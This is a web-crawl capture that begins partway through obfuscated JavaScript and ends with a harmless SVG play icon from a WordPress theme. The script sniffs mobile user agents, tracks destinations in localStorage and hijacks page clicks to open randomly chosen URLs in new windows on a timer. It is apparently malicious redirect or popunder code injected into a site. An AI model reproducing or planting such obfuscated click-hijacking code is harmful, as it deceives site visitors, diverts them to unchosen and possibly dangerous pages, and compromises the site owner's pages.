)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

--- FILE ---
content_type: image/svg+xml
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/images/icon-play.svg
body_size: 907
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M378.8,231.9l-164.5-95c-8.7-5-19.2-5-27.9,0S172.5,151,172.5,161v190c0,10.1,5.2,19.1,13.9,24.1
			c4.4,2.5,9.2,3.8,13.9,3.8c4.8,0,9.6-1.3,13.9-3.8l164.5-95c8.7-5,13.9-14.1,13.9-24.2C392.7,245.9,387.5,236.9,378.8,231.9z
			 M365.5,257.1l-164.5,95c-0.2,0.1-0.6,0.4-1.2,0c-0.6-0.4-0.6-0.8-0.6-1.1V161c0-0.2,0-0.7,0.6-1.1c0.2-0.1,0.5-0.2,0.6-0.2
			c0.3,0,0.5,0.1,0.6,0.2l164.5,95c0.2,0.1,0.6,0.4,0.6,1.1C366.1,256.7,365.7,257,365.5,257.1z"/>
	</g>
</g>
</svg>
